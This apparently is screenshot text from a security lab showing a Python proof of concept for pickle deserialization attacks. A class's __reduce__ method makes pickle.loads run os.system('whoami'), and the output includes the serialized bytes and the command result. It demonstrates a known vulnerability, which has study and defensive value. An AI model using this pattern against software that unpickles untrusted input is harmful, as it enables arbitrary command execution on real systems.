 1 import pickle
2 import pickletools
3 import os
4 class A(object):
5 def __reduce__(self):
6 cmd = "whoami"
7 return (os.system,(cmd,))
8 test=A()
9 se=pickle.dumps(test)
10 print(se)
11 pickle.loads(se)
1 ×
D:\huanjing\python3\python.exe D:/huanjing/miansha/python/1.py
b'\x80\x04\x95\x1e\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x06
laptop-9h5mgknq\gshell
无害实验室sec